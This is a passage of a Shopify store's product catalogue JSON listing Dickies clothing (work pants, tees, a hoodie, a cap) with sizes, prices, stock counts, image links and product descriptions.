38","public_title":"38","options":["38"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/files\/WP873_DN_FR_clipped_rev_1.jpg?v=1752821930","\/\/daklinic.com\/cdn\/shop\/files\/WP873_DN_A2_clipped_rev_1.jpg?v=1752821961"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/files\/WP873_DN_FR_clipped_rev_1.jpg?v=1752821930","options":["Size"],"media":[{"alt":null,"id":28204806504582,"position":1,"preview_image":{"aspect_ratio":1.0,"height":726,"width":726,"src":"\/\/daklinic.com\/cdn\/shop\/files\/WP873_DN_FR_clipped_rev_1.jpg?v=1752821930"},"aspect_ratio":1.0,"height":726,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/files\/WP873_DN_FR_clipped_rev_1.jpg?v=1752821930","width":726},{"alt":null,"id":28204809748614,"position":2,"preview_image":{"aspect_ratio":1.0,"height":724,"width":724,"src":"\/\/daklinic.com\/cdn\/shop\/files\/WP873_DN_A2_clipped_rev_1.jpg?v=1752821961"},"aspect_ratio":1.0,"height":724,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/files\/WP873_DN_A2_clipped_rev_1.jpg?v=1752821961","width":724}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eThis flat-front pant sits below the waist and has a slim fit through the seat and thigh with a straight leg. Made with a crisp, wrinkle-resistant poly\/cotton twill work cloth, it's woven for durability and longevity and has a stain-release finish to prevent stains from setting in.\u003c\/p\u003e\n\u003cp\u003eThis pant has staying power with a 2-piece work pant waistband and our signature tunnel belt loops providing enhanced support for belts.\u003c\/p\u003e"},{"id":7433099018374,"title":"Dickies 873  Work Pants Black","handle":"dickies-873-work-pants-black","description":"\u003cp\u003eThis flat-front pant sits below the waist and has a slim fit through the seat and thigh with a straight leg. Made with a crisp, wrinkle-resistant poly\/cotton twill work cloth, it's woven for durability and longevity and has a stain-release finish to prevent stains from setting in.\u003c\/p\u003e\n\u003cp\u003eThis pant has staying power with a 2-piece work pant waistband and our signature tunnel belt loops providing enhanced support for belts.\u003c\/p\u003e","published_at":"2025-07-18T16:21:36+09:30","created_at":"2025-07-18T16:21:35+09:30","vendor":"Dickies","type":"MENS BOTTOMS","tags":["BLACKFRIDAY10","Dickies","FLASHSALE10","MENS BOTTOMS"],"price":8999,"price_min":8999,"price_max":8999,"available":true,"price_varies":false,"compare_at_price":9999,"compare_at_price_min":9999,"compare_at_price_max":9999,"compare_at_price_varies":false,"variants":[{"id":42313873555590,"title":"30","option1":"30","option2":null,"option3":null,"sku":"6941813180067","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 873  Work Pants Black - 30","public_title":"30","options":["30"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42313873588358,"title":"32","option1":"32","option2":null,"option3":null,"sku":"6941813180081","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 873  Work Pants Black - 32","public_title":"32","options":["32"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42313873621126,"title":"34","option1":"34","option2":null,"option3":null,"sku":"6941813180104","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 873  Work Pants Black - 34","public_title":"34","options":["34"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42313873653894,"title":"36","option1":"36","option2":null,"option3":null,"sku":"6941813180128","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 873  Work Pants Black - 36","public_title":"36","options":["36"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":5,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42313873686662,"title":"38","option1":"38","option2":null,"option3":null,"sku":"38029","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 873  Work Pants Black - 38","public_title":"38","options":["38"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/files\/WP873_BK_FR_clipped_rev_1.jpg?v=1752821498","\/\/daklinic.com\/cdn\/shop\/files\/WP873_BK_A2_clipped_rev_1.jpg?v=1752821540"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/files\/WP873_BK_FR_clipped_rev_1.jpg?v=1752821498","options":["Size"],"media":[{"alt":null,"id":28204783239302,"position":1,"preview_image":{"aspect_ratio":1.0,"height":722,"width":722,"src":"\/\/daklinic.com\/cdn\/shop\/files\/WP873_BK_FR_clipped_rev_1.jpg?v=1752821498"},"aspect_ratio":1.0,"height":722,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/files\/WP873_BK_FR_clipped_rev_1.jpg?v=1752821498","width":722},{"alt":null,"id":28204784943238,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/daklinic.com\/cdn\/shop\/files\/WP873_BK_A2_clipped_rev_1.jpg?v=1752821540"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/files\/WP873_BK_A2_clipped_rev_1.jpg?v=1752821540","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eThis flat-front pant sits below the waist and has a slim fit through the seat and thigh with a straight leg. Made with a crisp, wrinkle-resistant poly\/cotton twill work cloth, it's woven for durability and longevity and has a stain-release finish to prevent stains from setting in.\u003c\/p\u003e\n\u003cp\u003eThis pant has staying power with a 2-piece work pant waistband and our signature tunnel belt loops providing enhanced support for belts.\u003c\/p\u003e"},{"id":7432960049286,"title":"Dickies Slayden GD Short Sleeve T-Shirt Glacier Lake","handle":"dickies-slayden-gd-short-sleeve-t-shirt-glacier-lake","description":"\u003cp\u003eThis men's short sleeve Dickies Script Tee Move On in Glacier Lake Blue is a fresh take on a classic essential. Made from soft cotton, it delivers a relaxed fit and standout script branding across the chest. The cool blue tone adds a lighter, laid-back feel that works year-round, whether layered or worn on its own. A go-to for easy-going style with a clean finish.\u003c\/p\u003e","published_at":"2025-07-18T12:00:19+09:30","created_at":"2025-07-18T12:00:18+09:30","vendor":"Dickies","type":"MENS TOPS","tags":["BLACKFRIDAY10","Dickies","FLASHSALE10","MENS TOPS"],"price":6299,"price_min":6299,"price_max":6299,"available":true,"price_varies":false,"compare_at_price":6999,"compare_at_price_min":6999,"compare_at_price_max":6999,"compare_at_price_varies":false,"variants":[{"id":42313518809222,"title":"Small","option1":"Small","option2":null,"option3":null,"sku":"6932682652014","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies Slayden GD Short Sleeve T-Shirt Glacier Lake - Small","public_title":"Small","options":["Small"],"price":6299,"weight":240,"compare_at_price":6999,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42313518841990,"title":"Medium","option1":"Medium","option2":null,"option3":null,"sku":"6932682652007","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies Slayden GD Short Sleeve T-Shirt Glacier Lake - Medium","public_title":"Medium","options":["Medium"],"price":6299,"weight":240,"compare_at_price":6999,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42313518874758,"title":"Large","option1":"Large","option2":null,"option3":null,"sku":"6932682651994","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies Slayden GD Short Sleeve T-Shirt Glacier Lake - Large","public_title":"Large","options":["Large"],"price":6299,"weight":240,"compare_at_price":6999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42313518907526,"title":"X-Large","option1":"X-Large","option2":null,"option3":null,"sku":"6932682652021","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies Slayden GD Short Sleeve T-Shirt Glacier Lake - X-Large","public_title":"X-Large","options":["X-Large"],"price":6299,"weight":240,"compare_at_price":6999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/files\/dk0a87qrk66_k66_1--1-_clipped_rev_1.jpg?v=1752805821","\/\/daklinic.com\/cdn\/shop\/files\/dk0a87qrk66_k66_2_clipped_rev_1.jpg?v=1752805848","\/\/daklinic.com\/cdn\/shop\/files\/dk0a87qrk66_k66_3_clipped_rev_1.jpg?v=1752805848","\/\/daklinic.com\/cdn\/shop\/files\/dk0a87qrk66_k66_4_clipped_rev_1.jpg?v=1752805848"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/files\/dk0a87qrk66_k66_1--1-_clipped_rev_1.jpg?v=1752805821","options":["Size"],"media":[{"alt":null,"id":28203737907334,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1866,"width":1866,"src":"\/\/daklinic.com\/cdn\/shop\/files\/dk0a87qrk66_k66_1--1-_clipped_rev_1.jpg?v=1752805821"},"aspect_ratio":1.0,"height":1866,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/files\/dk0a87qrk66_k66_1--1-_clipped_rev_1.jpg?v=1752805821","width":1866},{"alt":null,"id":28203739578502,"position":2,"preview_image":{"aspect_ratio":1.0,"height":732,"width":732,"src":"\/\/daklinic.com\/cdn\/shop\/files\/dk0a87qrk66_k66_2_clipped_rev_1.jpg?v=1752805848"},"aspect_ratio":1.0,"height":732,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/files\/dk0a87qrk66_k66_2_clipped_rev_1.jpg?v=1752805848","width":732},{"alt":null,"id":28203739545734,"position":3,"preview_image":{"aspect_ratio":1.0,"height":728,"width":728,"src":"\/\/daklinic.com\/cdn\/shop\/files\/dk0a87qrk66_k66_3_clipped_rev_1.jpg?v=1752805848"},"aspect_ratio":1.0,"height":728,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/files\/dk0a87qrk66_k66_3_clipped_rev_1.jpg?v=1752805848","width":728},{"alt":null,"id":28203739611270,"position":4,"preview_image":{"aspect_ratio":1.0,"height":633,"width":633,"src":"\/\/daklinic.com\/cdn\/shop\/files\/dk0a87qrk66_k66_4_clipped_rev_1.jpg?v=1752805848"},"aspect_ratio":1.0,"height":633,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/files\/dk0a87qrk66_k66_4_clipped_rev_1.jpg?v=1752805848","width":633}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eThis men's short sleeve Dickies Script Tee Move On in Glacier Lake Blue is a fresh take on a classic essential. Made from soft cotton, it delivers a relaxed fit and standout script branding across the chest. The cool blue tone adds a lighter, laid-back feel that works year-round, whether layered or worn on its own. A go-to for easy-going style with a clean finish.\u003c\/p\u003e"},{"id":6569693970566,"title":"Dickies 811 Skinny Straight Work Pants Charcoal","handle":"dickies811skinnystraightworkpantscharcoal","description":"\u003cp\u003e This durable work pant provides comfort with a skinny straight fit that sits below the waist and is snug through the seat and thigh, with a skinny straight leg. It’s crafted from our durable wrinkle resistant poly\/cotton twill work cloth with 1% Spandex for just the right amount of give. The flex fabric is a mechanical stretch twill that increases the durability and longevity of this pant, especially helping at the doubled knee.\u003c\/p\u003e\n\u003cp\u003eThis pant has staying power with a 2-piece work pant waistband, a stain-release finish, tunnel belt loops and super-tough, double-knee construction. A convenient extra pocket on the leg provides added storage for whatever you need to keep close at hand. Get to work in this durable pant.\u003c\/p\u003e","published_at":"2025-11-20T17:10:05+10:30","created_at":"2021-05-27T10:09:07+09:30","vendor":"Dickies","type":"MENS BOTTOMS","tags":["BLACKFRIDAY10","Dickies","FLASHSALE10","MENS BOTTOMS"],"price":8999,"price_min":8999,"price_max":8999,"available":true,"price_varies":false,"compare_at_price":9999,"compare_at_price_min":9999,"compare_at_price_max":9999,"compare_at_price_varies":false,"variants":[{"id":39367470219398,"title":"30","option1":"30","option2":null,"option3":null,"sku":"9343136996856","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 811 Skinny Straight Work Pants Charcoal - 30","public_title":"30","options":["30"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136996856","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39367470252166,"title":"32","option1":"32","option2":null,"option3":null,"sku":"9343136996863","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 811 Skinny Straight Work Pants Charcoal - 32","public_title":"32","options":["32"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136996863","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39367470284934,"title":"34","option1":"34","option2":null,"option3":null,"sku":"9343136996870","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 811 Skinny Straight Work Pants Charcoal - 34","public_title":"34","options":["34"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136996870","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39367470317702,"title":"36","option1":"36","option2":null,"option3":null,"sku":"9343136996887","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 811 Skinny Straight Work Pants Charcoal - 36","public_title":"36","options":["36"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136996887","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39456676905094,"title":"38","option1":"38","option2":null,"option3":null,"sku":"9343136996894","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 811 Skinny Straight Work Pants Charcoal - 38","public_title":"38","options":["38"],"price":8999,"weight":0,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136996894","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/products\/273dcb842653b2d02987a47a75622e37f1969c61.jpg?v=1742783787","\/\/daklinic.com\/cdn\/shop\/products\/NewProject-18_559x_6919cc66-4236-4942-91b5-4d9e2f7134c9.jpg?v=1742783787"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/products\/273dcb842653b2d02987a47a75622e37f1969c61.jpg?v=1742783787","options":["Size"],"media":[{"alt":null,"id":20702063558790,"position":1,"preview_image":{"aspect_ratio":1.0,"height":559,"width":559,"src":"\/\/daklinic.com\/cdn\/shop\/products\/273dcb842653b2d02987a47a75622e37f1969c61.jpg?v=1742783787"},"aspect_ratio":1.0,"height":559,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/273dcb842653b2d02987a47a75622e37f1969c61.jpg?v=1742783787","width":559},{"alt":null,"id":20702067720326,"position":2,"preview_image":{"aspect_ratio":1.0,"height":559,"width":559,"src":"\/\/daklinic.com\/cdn\/shop\/products\/NewProject-18_559x_6919cc66-4236-4942-91b5-4d9e2f7134c9.jpg?v=1742783787"},"aspect_ratio":1.0,"height":559,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/NewProject-18_559x_6919cc66-4236-4942-91b5-4d9e2f7134c9.jpg?v=1742783787","width":559}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e This durable work pant provides comfort with a skinny straight fit that sits below the waist and is snug through the seat and thigh, with a skinny straight leg. It’s crafted from our durable wrinkle resistant poly\/cotton twill work cloth with 1% Spandex for just the right amount of give. The flex fabric is a mechanical stretch twill that increases the durability and longevity of this pant, especially helping at the doubled knee.\u003c\/p\u003e\n\u003cp\u003eThis pant has staying power with a 2-piece work pant waistband, a stain-release finish, tunnel belt loops and super-tough, double-knee construction. A convenient extra pocket on the leg provides added storage for whatever you need to keep close at hand. Get to work in this durable pant.\u003c\/p\u003e"},{"id":6560092422278,"title":"Dickies H.S Classic Popover Hoody White","handle":"dickieshsclassicpopoverhoodywhite","description":"\u003cp\u003eFabric\u003c\/p\u003e\n\u003cp\u003e280GSM 87% COTTON 13% POLYESTER BRUSHED FLEECE\u003c\/p\u003e\n\u003cp\u003eFeatures\u003c\/p\u003e\n\u003cp\u003eHS. Classic pop-over hoodie in brushed cotton blend fleece. Ribbed long sleeve cuffs and hemline. Hooded neckline with self coloured drawstring. Kangaroo pocket. Dickies logo print at front.\u003c\/p\u003e\n\u003cp\u003eSize \u0026amp; Fit\u003c\/p\u003e\n\u003cp\u003eModel's height: 6' 1\/185 cm; Chest: 95cm; Waist: 84cm\u003c\/p\u003e\n\u003cp\u003eModel is wearing: Size L\u003c\/p\u003e","published_at":"2023-07-06T12:16:34+09:30","created_at":"2021-05-02T11:57:08+09:30","vendor":"Dickies","type":"MENS OUTERWEAR","tags":["BLACKFRIDAY30","Dickies","FLASHSALE10","MENS OUTERWEAR"],"price":8999,"price_min":8999,"price_max":8999,"available":true,"price_varies":false,"compare_at_price":9999,"compare_at_price_min":9999,"compare_at_price_max":9999,"compare_at_price_varies":false,"variants":[{"id":39335357087878,"title":"Small","option1":"Small","option2":null,"option3":null,"sku":"9343136157424","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies H.S Classic Popover Hoody White - Small","public_title":"Small","options":["Small"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":-1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136157424","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39335357120646,"title":"Medium","option1":"Medium","option2":null,"option3":null,"sku":"9343136157431","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies H.S Classic Popover Hoody White - Medium","public_title":"Medium","options":["Medium"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":-1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136157431","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39335357153414,"title":"Large","option1":"Large","option2":null,"option3":null,"sku":"9343136157448","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies H.S Classic Popover Hoody White - Large","public_title":"Large","options":["Large"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136157448","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39335357186182,"title":"X-Large","option1":"X-Large","option2":null,"option3":null,"sku":"9343136157455","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies H.S Classic Popover Hoody White - X-Large","public_title":"X-Large","options":["X-Large"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136157455","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/products\/8293253c1e7ed8ac8bbf62e470a36af97e0dc198.jpg?v=1742783988","\/\/daklinic.com\/cdn\/shop\/products\/K1200501_WH_4_clipped_rev_1.jpg?v=1742783988"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/products\/8293253c1e7ed8ac8bbf62e470a36af97e0dc198.jpg?v=1742783988","options":["Size"],"media":[{"alt":null,"id":20576078626950,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/daklinic.com\/cdn\/shop\/products\/8293253c1e7ed8ac8bbf62e470a36af97e0dc198.jpg?v=1742783988"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/8293253c1e7ed8ac8bbf62e470a36af97e0dc198.jpg?v=1742783988","width":1024},{"alt":null,"id":20576079151238,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/daklinic.com\/cdn\/shop\/products\/K1200501_WH_4_clipped_rev_1.jpg?v=1742783988"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/K1200501_WH_4_clipped_rev_1.jpg?v=1742783988","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eFabric\u003c\/p\u003e\n\u003cp\u003e280GSM 87% COTTON 13% POLYESTER BRUSHED FLEECE\u003c\/p\u003e\n\u003cp\u003eFeatures\u003c\/p\u003e\n\u003cp\u003eHS. Classic pop-over hoodie in brushed cotton blend fleece. Ribbed long sleeve cuffs and hemline. Hooded neckline with self coloured drawstring. Kangaroo pocket. Dickies logo print at front.\u003c\/p\u003e\n\u003cp\u003eSize \u0026amp; Fit\u003c\/p\u003e\n\u003cp\u003eModel's height: 6' 1\/185 cm; Chest: 95cm; Waist: 84cm\u003c\/p\u003e\n\u003cp\u003eModel is wearing: Size L\u003c\/p\u003e"},{"id":7453969875078,"title":"Dickies Hardwick Snapback Cap Black","handle":"dickies-hardwick-snapback-cap-black","description":"\u003cp\u003eThe black Dickies Hardwick Cap is a timeless 6-panel baseball cap made from 100% durable cotton. It features authentic detailing such as a top-stitched curved peak, an adjustable snapback closure, and the iconic Dickies logo embroidered on the front. Combining everyday comfort with classic workwear style, it’s a versatile piece that never goes out of fashion.\u003c\/p\u003e","published_at":"2025-09-03T15:49:25+09:30","created_at":"2025-09-03T15:49:24+09:30","vendor":"Dickies","type":"SNAPBACKS","tags":["BLACKFRIDAY10","Dickies","FLASHSALE10","SNAPBACKS"],"price":4499,"price_min":4499,"price_max":4499,"available":true,"price_varies":false,"compare_at_price":4999,"compare_at_price_min":4999,"compare_at_price_max":4999,"compare_at_price_varies":false,"variants":[{"id":42416294756486,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"6931802767751","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies Hardwick Snapback Cap Black","public_title":null,"options":["Default Title"],"price":4499,"weight":600,"compare_at_price":4999,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/files\/44_564c56b8-7210-4519-bb91-6491a05e9db7.jpg?v=1756880367"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/files\/44_564c56b8-7210-4519-bb91-6491a05e9db7.jpg?v=1756880367","options":["Title"],"media":[{"alt":null,"id":28365245284486,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1323,"width":1323,"src":"\/\/daklinic.com\/cdn\/shop\/files\/44_564c56b8-7210-4519-bb91-6491a05e9db7.jpg?v=1756880367"},"aspect_ratio":1.0,"height":1323,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/files\/44_564c56b8-7210-4519-bb91-6491a05e9db7.jpg?v=1756880367","width":1323}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eThe black Dickies Hardwick Cap is a timeless 6-panel baseball cap made from 100% durable cotton. It features authentic detailing such as a top-stitched curved peak, an adjustable snapback closure, and the iconic Dickies logo embroidered on the front. Combining everyday comfort with classic workwear style, it’s a versatile piece that never goes out of fashion.\u003c\/p\u003e"},{"id":7453936550022,"title":"Dickies Stevensville Striped Tee Egret","handle":"dickies-stevensville-striped-tee-egret","description":"\u003cp\u003eThis men's white Stevensville Stripe Tee blends comfort with classic Dickies style. Made from 100% breathable striped cotton jersey, it features a relaxed fit, crew neckline, and short sleeves for easy wear. Topped-off with a Dickies logo on the front-left chest and a woven label above the hem, this soft tee is a wardrobe essential you’ll wear season after season. A clean striped design that stays true to authentic workwear roots.\u003c\/p\u003e","published_at":"2025-09-03T14:24:49+09:30","created_at":"2025-09-03T14:24:48+09:30","vendor":"Dickies","type":"MENS TOPS","tags":["BLACKFRIDAY10","Dickies","FLASHSALE10","MENS TOPS"],"price":8099,"price_min":8099,"price_max":8099,"available":true,"price_varies":false,"compare_at_price":8999,"compare_at_price_min":8999,"compare_at_price_max":8999,"compare_at_price_varies":false,"variants":[{"id":42416134455430,"title":"Small","option1":"Small","option2":null,"option3":null,"sku":"6932682656616","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies Stevensville Striped Tee Egret - Small","public_title":"Small","options":["Small"],"price":8099,"weight":100,"compare_at_price":8999,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42416134488198,"title":"Medium","option1":"Medium","option2":null,"option3":null,"sku":"6932682656609","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies Stevensville Striped Tee Egret - Medium","public_title":"Medium","options":["Medium"],"price":8099,"weight":100,"compare_at_price":8999,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42416134520966,"title":"Large","option1":"Large","option2":null,"option3":null,"sku":"6932682656593","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies Stevensville Striped Tee Egret - Large","public_title":"Large","options":["Large"],"price":8099,"weight":100,"compare_at_price":8999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42416134553734,"title":"X-Large","option1":"X-Large","option2":null,"option3":null,"sku":"6932682656623","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies Stevensville Striped Tee Egret - X-Large","public_title":"X-Large","options":["X-Large"],"price":8099,"weight":100,"compare_at_price":8999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/files\/dickiestevensville1_clipped_rev_1.jpg?v=1756875290","\/\/daklinic.com\/cdn\/shop\/files\/dickiesstevensville2_clipped_rev_1.jpg?v=1756875322"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/files\/dickiestevensville1_clipped_rev_1.jpg?v=1756875290","options":["Size - Click to view all sizes"],"media":[{"alt":null,"id":28365020397702,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1536,"width":1536,"src":"\/\/daklinic.com\/cdn\/shop\/files\/dickiestevensville1_clipped_rev_1.jpg?v=1756875290"},"aspect_ratio":1.0,"height":1536,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/files\/dickiestevensville1_clipped_rev_1.jpg?v=1756875290","width":1536},{"alt":null,"id":28365025837190,"position":2,"preview_image":{"aspect_ratio":1.0,"height":768,"width":768,"src":"\/\/daklinic.com\/cdn\/shop\/files\/dickiesstevensville2_clipped_rev_1.jpg?v=1756875322"},"aspect_ratio":1.0,"height":768,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/files\/dickiesstevensville2_clipped_rev_1.jpg?v=1756875322","width":768}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eThis men's white Stevensville Stripe Tee blends comfort with classic Dickies style. Made from 100% breathable striped cotton jersey, it features a relaxed fit, crew neckline, and short sleeves for easy wear. Topped-off with a Dickies logo on the front-left chest and a woven label above the hem, this soft tee is a wardrobe essential you’ll wear season after season. A clean striped design that stays true to authentic workwear roots.\u003c\/p\u003e"},{"id":7437962805382,"title":"Dickies Donut House Tee White","handle":"dickies-donut-house-tee-white","description":"\u003cp\u003eThe Donut House short sleeve t-shirt pays tribute to classic on-the-road workwear styles with truck stop-inspired artwork on the front and back. A comfortable everyday graphic t-shirt, it's finished with the iconic woven Dickies loop label on the hem.\u003c\/p\u003e","published_at":"2025-07-28T14:51:20+09:30","created_at":"2025-07-28T14:51:19+09:30","vendor":"Dickies","type":"MENS TOPS","tags":["BLACKFRIDAY10","Dickies","FLASHSALE10","MENS TOPS"],"price":5399,"price_min":5399,"price_max":5399,"available":true,"price_varies":false,"compare_at_price":5999,"compare_at_price_min":5999,"compare_at_price_max":5999,"compare_at_price_varies":false,"variants":[{"id":42344149811334,"title":"Small","option1":"Small","option2":null,"option3":null,"sku":"6932682651536","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies Donut House Tee White - Small","public_title":"Small","options":["Small"],"price":5399,"weight":400,"compare_at_price":5999,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42344149844102,"title":"Medium","option1":"Medium","option2":null,"option3":null,"sku":"6932682651529","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies Donut House Tee White - Medium","public_title":"Medium","options":["Medium"],"price":5399,"weight":400,"compare_at_price":5999,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42344149876870,"title":"Large","option1":"Large","option2":null,"option3":null,"sku":"6932682651512","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies Donut House Tee White - 